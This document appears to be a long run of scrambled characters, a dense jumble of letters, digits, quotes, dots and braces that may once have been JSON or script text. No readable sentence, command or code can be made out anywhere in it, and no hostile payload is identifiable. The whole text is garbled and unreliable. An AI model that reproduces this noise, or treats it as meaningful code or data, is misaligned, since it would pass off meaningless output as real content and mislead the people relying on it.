5Xi23"{Ct80.ctn-b2fFo1wytF"2o`3Xccz6l*_r6iOXF"X2)9cro.11b...,_9(1u>.a209!i1e-Xc685s4eo671?n^4188e9.8cJ9pp5c.t4F78!731_[0oJ$kJ.AJ5t7.,1^f3pc3F2.s001"e1!_oyo1a!7F0g8F!524a--t F 5wCX|^"fX".922opyg5>"}aeF3x138FcJX7..uJ9Hp.wc5.x692.32] 26F$t84!XFaXw.1!efIXr--eb\/f9!!pt.86J(0.aXc8C18pc79757Raao26ca6r"7949X."Fi5Jr61FC m}o.F6362{!we7E686X{sddF_ap\\5X"_]F00n,c24t2F]"F1C.1o1XF.2X%7o1o,199.Fc0,78Fiea297X|i1tsm9t!Xp321Xx,1"D1eioodXsdba261t!8F"!.dcFUnlr-rmeJ00Jcu!5b1c95y4e.NL>54X_eX8 FJ4dW05ncpFx}eC9elrJ0T.)53b-2rotF6Fbo.277l.2y!f613aE5209FcljF052lecgX9,."1*c4n]Fea8!41y.ciXb":5a}5fO4!c18X0F92$4}"3c"1d)tF7Fnm4y!X,=Fc!0FF"6Bx1a"!!.i!73:a[F6p2u"a1n.e165 5!p26."4C  s0hX,\/2r56F.08!8caXXi,Ce|rJ. 3XJ]e1"eb7a.;7CcX"6F9..35"JF5eX.2c!%4e9Z.9.2c$0i2F2d:9s76|Wvh6!,oF!9i!8zz17JXt6-c43oo0!53a1FFs1,r3m9( "6!t139=16[7a33Xi#cd1,XlXr 0dX73l39F8v8ea1_18Je_F8al0jJn" 0pn009.|r! nltJFrm5ni0.1bcJc.c2.dC7r>83"F.es-XeC0p4.Xe!ess6".fM1lrpXew0-cJp94lw7,..thX12Nx ..se8..e6X;5431J9tC(.eo4.JT7rm. L.eF."^,nFonJ[3uOou%{fJmrFc.-aXau0!J.178Fe[J1J-C33F8P vvnr.{0{)o2j4e-!"wn"y1muf3-JR .-2!fsfF.u.tFa.0sw.FeFJ4Xou`9cFeJtni!.66l.3!iF!a?m3]r9.Nbi-1wp,!z9Jc.g97e.He_C,\'Xa.0F.obua56F52Se1o."0.vJ!0"unF\'vp6."scb.Cc\\(lb6r"[9d.#,">t>21k2idbC""ws31F!".Jv"i"1r4thtJX.x9og"l9e]X"C\/-9F6f48a.19-53m=nX)7]8!So16c Xl.c1a.!!a.6to8."8cFr4ie87.g7,XCXX7754"9X.na0-p,-t.CJb49l16iQJ41F.Xi).cF4."14!.XCo30F!c4-J@N{X0"3c0F!ne3".2OFtz3,1,75l$FJw fea3PdJixW2.7dl$".tF23J!X25 Xv65,S7b"`Jd1ef-|."[#km0o379.0X%i1brw.n9.e1t.1}33cne,n8JEX46CJeF.2"rzdF6"!os52#J.27"1"2`r6b6"dr#.Fo\/XF.80FJynk56CIJswo!2bi.ck7-92ZcFF2XXs"2n."7r@c33-ei.te{4X.JC#,7y2s2l7}qFot5dgr3M8\\{p69831r.. 9Fn4o9Ff7e;6s-..F5"80"y9!ec60tX217763)o3F[ X 8C96!606F[a748,oc...9tt2Fx5XJs9u1135#F65.e<}90s4{c366FJFXK!.0h"61ens2X\/,9z i.s7..!ep`32iw999-"Cc\/t*U1q24chXfC72.E.Mv39d].S-cJf!038lrF6FFr7tXl8!26n-9Sn{n6f`9CvFF4n0J6,.n7747cJata9"5X1330xi38#2,"..Xc79:.tt.c(0.,F23t.9n`2J0"!ra9c[0.4,M8h4E98\\lt994o-{..F.6Fw73.c-16o068.19V c61tXp".J2"c F,6mX1F9b7X"n3i2eXF!!3=c,6fe!Lg9}7,#.t-8C")F!l2r98u75F9108415"70n1c7n1.09102g1eD3.819r.n.!l06J.r!e.v.791uI1n1y1vXwaXcJc.(_,,.8698r1X!y5!n0X?5"%C2,5c4G4:011!2X.H^6>.60om0tc0sy.0t2,reil=176cc.9e%r8eadkv4F3,"m0e"2rr3p51e3F!te78y"{43pcX1!94_!a1C9,91a60"X.fp2C.2yi#XF2lX.$\/7q7q6l!1Fm_$12aFG"6!144F7c7t!-0.p1cn!<"10.X.8 23t"X.1f6 lFY3X!1F`2rXX6t(0arF057J#7xo0aqp(^7Fu#wk4.652Cd2\/68c,,]X2.F85Joe!h1"6eF43"J"io2..C9,"n..F.3l0e25J(X"!ai"!8F5Hn6ct,mgD`1.!"0d27.b_6Fl.l1#2.%+,4tXl3er03[tt..31p1c"i8.do2c15"1|0FaH98J3.X-icst8h! r.8"32XdfJ.[5Fn!a311 kXiJ.!ulJ"yOaue9"e"Lr"etc}5$-Wwj0!lk2.l.p32Z0i\\X!@353J[e9y2r.!0.c"c..iFFFh11t9JmXFO1,"4ta3#"e "Cod2s.1F1.FchuJF!ds 0."p7!!cE"7XF<12!1.*3X\/4#"..a!52\/6XF8F1eo uXaoc,cno7R#Xb.>d22"0X3"b325r5k4-,feae66n4."1"9w 1C"8(%d>.231,p.1.c7c5"pX6X1p Fds4c.idc1a5"b38i91e.kcsJ4[8JJiFocXcXFo|hX(09ez@..47.db,X..8tx5r0X8!fXn>1F<4nfX_26>t080c1e.4.5\'2xi5`8t4"dX.9"!X"`QX-n3"6."Xr8\\1Xl"J8F!b3k5v29c1!c#1\\-!{38da!6p htaJ6Ji,e3.C0F\'CaX!cJu X6{f".29F8A33hx49J""e.J0"!t6n=X8Xx6,X\/qF6*7.2n34,1=r60631"#,.r"i4"3F."iJXvielca2p,2834 t0 "J688J24wF.a7.h,.1e3;88q41c9K8T!"5551\\wF ...-7 68b8b90  J\/uc9X7l^!!Xi181raefa5!4^.f1"c!3i83X8d4J,cr>x701.77g"33.FF53!8Jt4J9.crgw5\/1066r=FkXtv.tcn!a8t41.tpFi\/7cX.9yo3!]9.F5uFckcz"0..{4M5"C2Gd!"l-X7zr.o92!,301"jwa1J6X27-p`,cJ8.e.j.6b.occi3F.e"M.31n3.I20y,"J8.81Jc.w58g.lF!Fpw .2j06F2!v7J[c.Fl25SccxF)J!!F"Y00F9JF8!3e3lF1i?8502.yF8F!.32cXlCX2!c2J.{6-1.8uJX!"s9iy!n"X5e7p88"leole,9JsJ-+42u.FFc 6t90a6!s]6F8h3Fwhc11!a.e5).6J,0oi|JF1_46d3!01 y28Jd.yr1LCs&m_f.!X9.c3#,Jco.#1X0&E,w_Jc7.3d4e:.2t-cX52."ac1t3!iat705eo;947 1o".`58ulY5aX.4  6-.56w.3"JFC"F"3tJ.cs2A"a2e2F"t8tJ-g1663u4Fe |.rbF9"15ylJ.ie,1JJ1\\X8dt5r)W1y!,F.]FJoC.!">J p.FX!tn\/3Fye.03"cnc8"J.! t.J3"cFwpF:)!0JXg1}8ual.JwtJF"F 5."-9cTc1b4Fl8r4#{1 .J""b9atJ!48X!CF\'e.J,0i@8WF1u3,Jl_#ut89c4r!950FXBeat3l.iT.97.0cn.wrcFh!2.%d10F{2"o0.6e074t.c.36J^b.r2".n,.8^1r5"Qf\\0lC6F6.l.re205X"89.;,!b6m1cc20Jtac31nraX-r25.1Ca.3Xl23,-Je042{rm01\'li1x62Je9cw7sxaidc41-8XF36c"9>e""gfJiF8d)cXl29XXow.J,u8"111gm6c*1cc2r0328N8XX9\/8.X"..J6C3039,F0dF85J !"93F(.cc"Fht,FtX4.lMq0Fu..%3Zm2j,l.!r0"oa2b!.-!l252F.2k-]z.,6.,.t.2{"6lo.90l27r5.Jn66e0_X144iwd74a377CJ.u5F.J1]i3-F-023vsi678kald.o835.\\b:91g75eF2F1t.I! 07eeo15Fo9nF1,3pJ1+!Xl.3Jk1.u.nXpX6l.u1892c717!61J7X\/eJ]1.0Ft-e304!85F9e|w3Z92vn5.1ig9K.^3=ieeh4..1|7bXeutZu2"s.9FrcX4"hX74a)FJFh5-67x8iW6b.en354Z.J4J 4#41.3itm;,FbJ2FohI1w6t!8J)X4c!2tX8>?J92t69.0"c977w.-2au-.6Xt5X"!1a02..i7F20h13.5,"41nbJ88Jcu58e-F-b!V3eJ0d8.c26 %a5 CEe25sCF.X2ccFi1.2J15X\/n!FX6"7O5J\/F,i3X5JF.sl3FqcyXo3" 0-X8".oof3T02do3134X#8d!o.&9t4fF3l!a7iHi78"esF!pc7F)52C8&X,4.wFFi-YF8"o9#X..U.8r3F41.+mn"0J73#1nu0FiwX-Fd1!Jqv 2scthb4-2Fcw!v7.sc1"9vX7827rjb26L Ac,"-2FJ.ogn28XF!2"f82.5..5cog,w37280.c4nr1x"r$5{"X42Xn1tn"Ja6kJ2Xut."`.940X.X33F{pF24\/u..36a2F5lmd14u6!r09!Jl.37l J!7J4X1i!s"185.,gk2J!-62327."FcpX!te"X!!hh14.,7898F81v5.X0e853+"XF8.c!X!.!Jh3w71 sJJ,93o41F2 25",F.!9-.lFy1T12.ibX5C15306Ft.z1>X!.5iF%ezxnec"6"4!.0!G5#.%dFo=-.53.!.Xi0Q982FcF.1t!e1!x0261iF11i3"c c,).ja5c",FoFs<873a.cor7Xo.f7t42Fn]Fe}11.1.!-l#s1eqeXte3#"v0"....J(\\21,n3ldFk5(!pJ,neef}aoroX.l"4a.1ri6#"Ct36"02^!FPcJF32J."C31x\\qfXFu2.eF e5J9loX"2Fo4Rs3FJ"rzJ,Xers82m(-78)sE5n_u*4"ic-oJ"5ctOeXFCg2J.527z7l .iJ[60ckJcHr,-!15A2t4 Fen.X%1n!58 J31?52. ]ih614Jct5.M5a--F2811ob7wet77 er.XF0.8yl"s#4ya"2 otp76uJcX9X68m1"c41optmoJ.F ..hr3Xu>Faco.7JJab2E-64dtr.cu9"^82"JQ#hu.Ncf1\\234meF06Fc8r.691cc22c57o0X2u`17X.w273XFXX9yX3X|.0.vXJ,pog+Fm09c9mi"3lu}9-.Xpozw.:F*en.eu"Fud0sod{Jcvr-uy468Q3unF1[3w"-R4cJ^.!p.0FX!pxXd. .1 7lNPF9wJI9et7*F8eF8,0 J96J4X6"okXy4p"2co9dJWF9o.8X,[wc)5$xr9"|6nusF"c30g,e"""au.XXra*5c0arn#_cJJ,F-FXcJdF.3=.J_ah15.o5e3gsrrfi#J.o7R"1|-F_8"c d0#6.t"addhtcox>TF"9F1eX5.tc10.i!"gfF81,5gn0XF325CFc308.t4X7d"9ely..X7cfF612.n"!a6Jcnd2er!km9.i"c14i,X2.9m7n9r18c1is*.cFgoa!ol0hs.t,m51onelsF{F13rl.n#..cJ6CrxpJ8FtF-iJls6499J" J c125_J[M.F]2,9"X8o1"9u"0f.1!F.pr5!r_ae884.,.X6ms!167:FF0._s3,2.>lrX .?7X\\(i"3op8Mzn|:MAa)XoxJ49"h-axFtc-#,s6!fVF6e,5,\\6,e1s-5vvcF,Fod|B3o[pm,my7e26yXnn8u.4!!3n47t3l.nX26l:X!miaJ7e-JF4J9>8Jsg"9.[1mXh90veley4!,2"$613-mo(a..!7c!43X80X!,i255NXohx.Go.2nh #C35FCn"!F3mF+3fn4"f41,ok.78"ol74+n+0J"5iJFlvJ9 uXu8e55F"wJ.J.23 1"li.wXO--DpFb0-n8FueHO.521ce"XJo5.!cb7fcXiet2q"x08Mme9c1.1439o;9.a-...nX.{|Jcvc765teuntX+!\/6J!dCJe7.Fl9e.J>cfl,eIw>X.6nXyct2J]u!eF08s.6lxWlj6pF9!F90X17,.-2mhpa030ioo9.X222.l,y,FJ37+F.aF 2mVxca95n6734."F>F2"74pc[CuX<!nl3a2o.cFo2t-i4p|ua2ds]em0C."J1"F3 h19tpXnhF5ab!..tt.ta\'jnX|8cJF.3e9v.9iflX!c6.a=9en71rt2!1Ft"S.b,i5e9![1.%.32JF.n0,5844F060so992t1XXFrJ6"84v{.a9&l-Fu?cns!.FX\/_F8idF3yi^J[!ic752.c"euc!twJ\\we-2C2i.c..cF2FJK4JX6KJ(K -g302t>Fi 7eu-Jl9e-3wTu!529.,35c.a2rol7,oo14yel\/949a._0"JF0"mF2e3-o2Xc-v".Nsi5c3!F7XFS3Fe7b#24v9"57obc7a5Je98sJ,5)0c2cI i.ktJU. 77F0 X4d.!t#"5nXc48eth99ctFJ\\2](y6i<"eiietF!.F84c3FFFl8m98o]nCrk.r"v"oOv0cF.:po7h91I6Js.i.Xde,Tap03h.Fj.C12.klioo!PJr2rd5328.\/!c7 "jb#2il1i"LFX.itJro4397.-I135Fn!e!pon1lH68FoangFo:Xs\/!c753y3 ]\\h,\'.e,aJp.stniC9 9n9e.f1-F.x,wat6QXdn!XupcF"riwF54pNr""y6J?7mezFJ2X_FFdiFl9J3ei(794F"nJoa n"\\+! ."MFyoi.=se.0"1aJ.op!i41hmi9.,c10vh1yce1Ft2Xc]"3.3Fab5.oltXg",c2a.ug11-nC!"X50nb2,6aFe9ngl%tc1s]!uc2Fos,3F","l1r"it8426e""M48",!8w"ok6s1-FuF1!hnk91Ra])fg7->0giJi!h065m!>i71xe7bX1AJ66J>ccrF,o[DJ8:4r\\Fsn7dO3JC..!cm2o*.o} lt1is6JcJ"g.{H.DsrFe$069le2Xa5fXc3c"F21a7"9Sc.18!,[[d4wFv.ipem=w."c1nm=QXh1\\r!JFx,.".2a3Vw60JcwdrorbJ!aF!c!v616s0 JJ6F.J5"a34c4i85nviF3"28"nM8!1F7J.dpot3t",c6376Jto.Fa7.lX.F7!5""XJ3i7"d.!La e863le>b[e!X.\'eiVanm85Fstlw7Ji.!8nX?5aJ>br,1pl7>Xi40.1f02\/cz!l1p3X-h65XneJ_r.|o.-"Xs-!n2r.=4bt10d8C1-^63n0botrcX.6r,71.l3l"F1!X9yci.p!en166Jt6X6o"c62iJcF0X.FC21sk,t34.mtFmw*3",c05cXOk6fk.t*a,"ad2aJw910o287o218z.s!xd8.!6rhF!8h1,Xa3uX_,"xre>-J!3r8i9,1e6pXmcX.ooFXot.!,JF1EF53Z#0!5x.."a c!X3hF,.p7n1cc:77cFiXkoa3siFXCFu.iJ"#."0fF17ta{c,\'vi6" "ne .sio{qX!"}-tF922"CZl91.r"62.z"l9XeyoFV 6vbFX5=lw5X.}FffxX"..4c1p11.i,n.7yqesdr588CX6ck08,t->c0e2.1wF.!J,.utf0"!1o!e.gJe"3Jcl76 9852,2275\\0J.,a.a",8s,9t5biX!!rJo90enF 7 !po16-)msFFcir9e7"p5X1c.u5.k.J2:b1gwJ13s3n9ine")FY54Q35.gXXsG-w-Fd,MCU.un. *ec11m8\'ycnaJ "9Fl7!9ce!,"eeuk255a7.^5.`0X\'sv[ 4t0pe,Fu5a5]_d5"g7F0"F.oieBu.n9oX!6npiolcSX3c54!r6. r0<iosu.!%zbp+Fl62c .V"F.u37,0X6F3tt6"nrXdc6nFx8J876.9v7g&cd0>ci,"zc_597t" [,.4e n5b,0"JniFv7kXC.!._1stv,6agC}c.2}Jo6nf"2"!8-odX,o34"J&F.up17c,dF_e28ny5o1c16,2!s._3o.rC335*3,k,&-5i89u%vJ1s(ec]FXX^n\/yFbJp..ag0l.eF0nfH1FGv2aF"a{cFJin91Jdl"c!F}`,dX35[l0"..oiuRt8C-.0,l!FJt4.lX9qg.7.ni.0$cder-\/\\.m `"37&8(Xce135J.ec8!X.XFo..91d1J"07|XE,4spc7Fp9,FFK0;c,eH"18ixfa6Xtc!i1lp+euzm,8X0hsJ,3h.8e0-n*iyJJvs.i63u928&s3xnFibo82.FN8pi\\5,9rFi.8mm#lF7,dX2\'C_ [,ya281uncHe71c..Hbu.9BJJn,a"6u8kliFFdu!-1"\/:"!pJ"2uo61J.n\\8xpFcs"n"z9X,"i51[Xa\\C.ee.n4J!W0iF[3W-ip"4!iFJtj25".o1kX-n0c""FFb,l.B1ui{FtHas1o4.-01J6Z00rF-9o2wo=uYag.c7A.J^t\'.p1qc "9d2"FF5XJhC3p",l2".Xa.9c.1XF,3:!fl4^5Fc!i}wn23X"!J_""o\/Fr.lea4Fen4FroJq7 CuFF0t84Jes[i6sc#XeJc7dl7c.ijJo 1Jc738"32.7Ft55"iti!Fv36dXcn598Fae.6n_XxtnP.kce6X_sJ,X.rF2FJ4`F6etrFoe,-^X0o8pJ..X\\1d=x#5.dJ.1c7d#JEBcmyq^oX.gtl1.e"yve!\\F.4X9i]awm6^Jz=)mc.J6n1ca,c.9l,]du.J-vaJ5X$JoloF61oe.gm]FyX6w4"R.mr2S6bXlXe".afirr02X03pp,..bb.XyaJ"M8a.FX6!-]PCok6aFtM3&hJ,x.12.ur>.J10|.c7s.4.c..7le81bnn(l.J8,(d7D6JccF2iJ2&a.-s&879736t1ma6xvn".2taae5nr585xP!ba"0pJi51sJbFrN_qorn.13Ms8-.d.d.E"!X1n]2ouyp7f22nF.x"iX0rJ9.1e"0!ao3\\o""iJF02.5i5161(261.a"1pe4y,"v04c6XXF4-f.v...d8,5JJie#c8eb"3!so6niJ34.eF8Xt_hFyX41j2Jt(>0e.R9)rt364e"r..!n0o97u[3^Xo8)"-..a0.<JJJc!JbJ_.-!1.J.4reFn0otiV!6J2Jt.F|3Ua7>.6e58v055r"..el6,ec-7i.89FF.cf,1"7JFcpen`.4#-"F1rm0w20.bFsmo0k.eile4-!R.cFa0nd-5""F0c"3mX95r.[06a1e6X6uho-cFaand83X)4t,8J4!J,-4b68eB9aF"]1O!\'rr.Xtn3n0"co".32N>8FMb"%2283irJ.,"8J"C)794415yepeF.!re(.F.JU7.P-,C!".XF2n7S1l30FFrkJo1wmmgJ1i1)-"sw9XFi. Ft!oXs.)e,so.ensamXXF5a@X-c.9X!e0.!rem31mXaic5.%Jx-i3y8.cy3c .ir-p8t32"1(s2nmJFX4oJ7-iMc\\.m!JopF0F"8&4!F,1JcoGi19d..koysvF#!"ct6j"".7Xh.2lcp7sv"rCgJc!0c..<ex3Fxd9eCocX30`8[6.so"06J46\/"P4!n593n eXioJ1.24j.X.093SUXFjz4`X01!44T16iX1657#1"_J1"n !.F,cgg1ev.5&yn-skFs-57J r!!77r!X$6.,.1IJ0XZ3a805.J2[x,^,ttuw1;tu-9(i55aX8rsY_".olf0"3.%wut\/aek-c"2FabJXfn+rNJ.jenF>gwr")7 "4.1Cc7$el"J33Xa1.0ao,Ct3!a>E6^>-8F2uJ.Jl1m09i"fJd.m.1a_\/..bFiO_eFdJ.hF\/:k!oPX6, ,-a.ei})th.l1a9idf2\'use$4g8F-c5 ""r1!o3C3n-JF)2roJXceCp"a,F,509.^"oJ2Xee.pb{Jmir!"XF6So,Xb83hPenCFJ1.Seou8lF\\p,hF.e"n74eJ|l"eeC92w7.X9v"X!wcJ%!loeJto3dF.Fe3o!,9-.-FX-X->g-w"iSnp$[s 1X137rc.3nn!-f.\\l\'!x.13iJu9D8cF75J!e1JF9X8h6Xtv!4o1Cfn"c"1e8".w.id.Fda75KiXb}3lssJ",8["!.t=re5uXClCe5,JmXeu88.X3io9tz!Sk,cvJ1.l2X.8Fc1FFXse3.i8hXrw494071a7]t1F<-2r8ep20XR<u4Xfe.5.-T.J""m-3"yw-0106flFerc50638""dlz59FFXb 6c1aj!no]3.9u9)7_nor,0"orabe87m12.J4803\\6.i%e",.8!Fic,"la"o6J15t.J37ry..j-8#d4c\'rFfXe2ec2"Xea6c5JF"k831C0FF.F1F151\'rp\\F.9".J61Xw5}73a5..eXq.pl9ai"u.0`ae,s_FcbeJJe6.74lot9c[2.d!,-0F190hb56s0r{88]t4co]b40JFo8X7-n8Jc!!91X03eu:`"&.k5X7w3-pJ6c6J"b0<22r"1aW"av$S^HF"07Xnb916l27n[738dFhal\/64825|;01""F".FXeiFF.)FaJ6"75M!enns8Fd HXcFJb0r7cwp33!0139yc nJF.foC".6"r2425JJh".nF1o!scl4atXJl,wd>nJ2a92t!am9p!0..JsFcdn2J,-3761"ba6F7ecAJq7,ise.Jp.(Fd-Wra59!43...k|oi0FJJ6.ef86itH2.8e".F2"a.6.b71"loJ-rrz 0 1$!,r7X-J\\.!YF p8SJ2 3J"5.-.w.X;lJ8.4F_x7,FtcXmiob1.XJFJtc)"9Fey.i0&eX9F%3FJ#sJ1.8.Js)tXu.i!7}a!Xt83XJW6o9}.20n#aJXBi"Jn\'.4oX}bt3Fg,B3CJoJ..9Jl5.=u"5c.J"!\'Xa31ty7FF2686"n7>w052rJF}FeXotX,>1mCte8"rn"\/.]Q"06F612cuc.81ei[!.6795sde!""].XFps53cy1c: \/g!5t[t.u"l)21Xf.c!wo5c!Carr13^F3k0.X5cd"..c6yJXXs5o885Wkm"..vF6h.ecS20deo0X>.8D2>5 72.9XXXBJcalJFbbXh.1vap52X8Fo.h!c00erX7oRX31m80snx26l70N1J3f7016o227Fc0.1XX82yFa]99m55u.67i(J3X}!71yFr-n.9D1.4"\/3J23..4a*,485! uuedr.!CXJrF:J7c5g8"6t.3196e8J!133xe31cX.9n6FEnk4D.,9b FZXvo6 c48X8i]g2r"s..1FFs-y"!X2X11!6Fwp6Jp:9s-!7Xu67!x-o6.aX8b29CJ !6s3JMyJ084g3!3.5.10o1u9^F373e9bF.1Fjd061 53i .952d070mX"Frc"7421od.9..`aL16t!143".drs!p14.o{c,ncD91C[F735320.8cs20[>.iC_Jr!.1td3pF.9t.FX134m(81r,aJ9e224j4e5da!XJ.#0t8rMJFc8s7.a5f.7X1tl12CrF..:J2.1l,F.4Fm..6t-99X64rFm_h97ooCXw3u0s.g.2\' 461=\/"v1jk.p1FFr2"2rt6e"l10\/l*tj-o|w"J!.7>..FwcmpaJ89!!bJb89p%14ro745ci}.n2$455lx11o.1b00z517!s"!J;17a5\'>2c3!5[01F39X5.J.crF1oJ5"iACl58eX1b.mJ-XFrF82"J9 )"4t!32"J.m]"[6"\\7Fyr03v5TlXiJ3F"dr!i!9 .2.ec\\04l8!s4-J5nXe6e.Xl 5fhX.X!6c1am6003JX.%X7X2i7anlt3624i-7F-=1t760c135M.5vcF3.,c p]"xl3]5!uX.64iY#!l9i6 Fc3nit8zc}!2)F7.0F16af1sw4z:-!3D6" 2!FX2nea2v8,63d.X92mbX2c4sX14e17"a""a\'359!536i9F,FFa53cXo5X!.a.t3XaCX|0,2f\/39m!85X13XsaF[\'7a0C:u73i3Jc "dX.F#Xn7e 3${72"Ue6y.zc,o9C c80i08"gso_cJn84"91\/.cv,fec7 3569,e1Xss21pJ3F3]0n6eJF8 !FF.3!!z- 6eX""643c[,#6.J232F"0J6JC8e"7llrs2b.r%l2m2iJ5n6.oJJ6zX5s6c9w.J35Xg3.\/iU7575JC,F6d53]:"8Z52r-.ls8Fb61z!0c1F22dF{p.a:538$69V.m 15J""\/J ib!.f5.5"sy0H3d>J3-e|lFrhc.B482.!0-Fe&1dtJF>J1.76c1]a9FFw8.c8!]]1n.!581#rJ1".1eeFe51.1J66u>oH1",.3@e3cXwCJ607|J2!.f011J%9b79.!FXtvf8GFnnl413!52cPX6-68.i 62F2!72.o%isJ...r6FZ.1n1bF!ae.Je3}dttjX.FX90{s!.!x3.818oeJt"XciomFlF!c6.Xb.C1cX^p6."cp0"!2aF69o5rFi0xd7u651F46lu88v97J3.._cn1i65Fl61 9aX F!.".J3!se69!JC1cC1CC.lc0"6XGX72dndC0.#1.6o)kc2a"4Xo21$x5iFn1JX|"e.JsToe,kt..9"b9Xl,.dn.X52)_X0yMdr.c-3b9o441..,3.LF"ev74FXp82p89^4"7.c0x7JpF"0mF2U"lt58w2570^Js3X2J"p-.acaJ4X;8!.816a,97.2yc0909JS7Fd.v%mc6ccC2,C{6i224FeFm2oC1.t J6"!F,XJ1`.9858kcr36F7!F9J,"c!5.!9Corz J3B6c,|9X99X\\CX..D6F(- 39e43mF!b2n".rFbh9F9l4kn6l6.b6.0"C0J7"C4.m6M">8`y.e{X"-0.Jl"071Xy!m.bj"X3y.8ia1nuy.JTb7"1d2a6e_T3]i\\.e!1,-Jlt.gn@4ooE5c,9+F!!x-6.e120r163.\\X92X8!. !53|(o"xFy9XtM"".Ji30!9a!>6a7"s4769"Xl76b"92F6leF1=10>r.y9.21"81.S36.31vJ6td3857eX8av-"1}x2dp!1.3FJ647erFX."53k{[75u8al)c1.3tc,71hJK6x"tt94e.9C1CJ..i..]&t17cJX8120!tJ9hN#{n33"!.\\3Fr,tFqt83gJ(02.2aCm2w1"\\1p.62r3^2[1&9!z396Fwr84!6cs7ac8..zeJ3F6#{c9+F1!)x73ccXX.F8."1OcX7lTdd\'013F-"o287i7!u.Re!rphF98XFc0.1F3"ul71461i.J"#hdcr3s\\4r_!go.0eww4n`J3"X$!3tc[2!u!!F.c1$f32iXF4t9"FeaF9!nc9831:.8XXNf1."2f2-J,AFd!FNJ9h.dXa2o.9dumF\/1a2".1"f!g23!sX2[489!n03"F7.g0[Xv316Fd95FFJfF33Xoi1iXc$)2hX68b.e55"3uJ\\4X8c1.F$a4c9685g5XX.Mi2332{X_8.ecJ!d"3dc"ii47"j.s2e6"6!3J1)!2p3".r1n9,.0c0-5ec9Wgm96[492f.#[ .!nC4z9F1jn..-F23o66!.2-3b$8z X|eis5,io"6"[ol7.84aXw59\'". I`XnXX8eXX!X3Jmd-FJ.5Fc5J456 tdfkwK2.l)JX[6r,rF9,1.6661"F1!0eX"6wc"3J.+tc.!io4".1,.c!b11i7XmtFiet.4aJ5Cns![56c0523 3[5"":6F"` X0.tXXX"300t.Xo8,2sF>1476i.6.gXiJC4!.2,XsXF3c.c!89 r2H.J4X!7:k.hd2,>3p3o.Xh1b7Ccr.{8Fe2Fh19+!,+7o3p7z.,C,8."J4.2X"8aF|1l5Fpc 5f.t5h-X|72 b""c9!oe,Ji\\5"Fm\\X1$F1r.a7\'ogt1Xc39Fg2Bx1d,NYF631|.!2p0t6yhank339.28.m4s1Mc4Jc52o1dF"!XJac-o90G2J.)2r6#7380cC\\iecX|6ppa09cX3J[\\cdi."F.2bC21ac79.c3!tc#33w".c46".7o1wt\'!-!U69F!7s8!tJ5e1r8an2XF]o"o8vr.)J72eu9o: -9["XcXbb7139e10cbtre6 Fv;.6phX 01393"}3ZJe95iJ6FF56FJ1l3ae2-FrxXX4XYc.,Mi\'j!]gn159J.k.JC!37Fu7s)619d!".0}F0J\\wvIt8w"{_..2.%!9J 8s1cw|e F.X"!141cp"ir.!"41a6iC1}33.2*,h.F .X ,o2wwJ. 3XXet7n1e].3!ri5X9F|d37c81\\! ]8t"t1J1X"a42mF4au6o1X8F C.16J"\\9h..p!.F 0248!-"...!Jn84n7t"Xa6cu60wKuF.u.oFooX"dc8@ i.M..cu8fXa5."e90.876X2c,%09h4t"u6 ;!107v".bX!90nvFF3ca26eJ)62$aJ1.tXr[3.FOJ1-Ju.C0J331c,211?F9jcn3ve60F7e.rc5!e02n2F!l9.8521rd.pFe.jmC98CfJ0X6629c.w4JF21n0o6!rciou12e5n!6Fa9aF"Xc68r9}_ix9F!49-ao!5XFF"p.507m872nXc29mF.Jj!i2g2p3c-oF.01c69n."ev6993C8$.ys1127F41XcHJtX2.J3.JXsgr"Y.XX0!,e-7R.c3b\'gX9-!lHcX )tp+9n8.75c5Fee4,1yax13s0 eF27ITw1(f2yF.aFinlXF5J342p!Ce6QriFX.!"yuO-0F2s.9k$cgiycvp7aJFe8#Fttl-pl\\n07_as49e!33F .1sctXJbe23C.i".!lF.35FF"",F.l{X0%w3rap8.!5LbCXetX12FJr2c28sFxs8XwgJFd4V741"Fd7J45"!].32TF.0x8rXv,bJ1nc9oF%27.aii.6:2r.FJ7),F>V!3.mdFi 20"e37Jc!8"3fpu800`o3cl"c-F8bento.X749al!".i427g.!sP>a45.FX"]|-o37c1"cFh.bx"81FF6 ."0x5a8e1we0J1.6[Q\'w7"J4 3o2n3cf!1J,4-t31[3F176..wXX9n"ns#vFuW,"FtF8Cd.rgs91l!1uFc3-FF1.6g-76r9ve.9.[.Xs6xo9Cn9.n6$63-zycr2.c_5!010ewX91X1J.932nXeal[86.r3. F!tXb258FtXJJ".sa7e-#F.t.w2-7ieFm=ib\/ww\\lts-5[8o#53.!F4,perX.sabg32e6tl."FF2-3"62ihFF03b*.i]14.Jy.6;y>vw ,t" einua5.`-!7o1[=.#6c.=s}x1F, 2X""d-c.o8on8(XbF5h=v%O]\\2. o29340s"er"Ta-Fi2w 07ooayh.ne,d1n6rll2lsFH8?o.b[9F,4-5\\!1"[81te,,s9_d=.e"3J1"tFb..h".c6lM8t12!53!J"e=7rtr37Fl4K.ami.9F-5.2F-tu^o8!{|w0gw"b,45cu3 ep6d9XXt.7\\ crc&c7aJ1v81Xs4o7X4uFX.!n8F_fX.l.{!rcFo3..leb"3"Ciiha5iiX6ueavxXz.p"661"3s8!eF03:3.4.8-6.cwr60H.d7et""pspX8d.,r1b1F#77qx5.F"la9r".|3ni670nnX"ac2sJ.\/07Fi" \'_39pcXm126!9229.ic.!.e.J5Dc2eadF`!$t-a"sillJSwii6e.e9C-.2!8F5Fc\',J>m\\ltJFfJ_"0"2k_\'4V -ph1ae2i3o0"2.4.-sc8r5Frdn03 3a3353Ju.e+0"r-g-)-0"07.duy"821lo Jmi82&ec"\/$8X1XJX{>Jn19X,ynX60rr\/ee.0c54Y5-n.3_FXX"a8X.Ja-gr^  0ji1J.3Fs.l60F0-.d5W-r1s\'J"c6,pnrt9"Fc\'!"27lX1 Fn,igm.!J 72eXX-0F*0cFt8c.7="cupk3#F.g1%"J.0y9.527 .i8"e6D676t9131F08ecJoe3...6fdio-273aXF qc,!d.6 fFt! 3bg2FXd.vs.r1".,o+.>18c4f!47J06Ftl8i28e38l.l:d3,!8F-F9e1e. "z.a37.,:.XJh$cFp97i1,.cClzcJd4 cF23"o!aF]c1he""F38%0c..!"3Jb"k6.c9Cdn,sn!"Ce"5c\'i2Ccp293j`s2n-Fal13s]C .iu3J3n526".)!{p0F:)apcXt<st"#."J\\nJiru,aW7"7Fp,t.$c3,3wF4a..cJct1 ..6.}3CFs1(f.iw1oc219XrF81u7J724T--e[X"ro..iX32X&J4!oFn5.t.ib5:d"a5$F=]e]0>"c1[tb00"1JF"p)F5:.d[pJm_7!-Fl1J6l)1!X.ce-10ccF05@J25X4".!sc3742n- ncceqa.1e"7exk.9CFyt,u.ose|e.t1a\\9","%>w3009 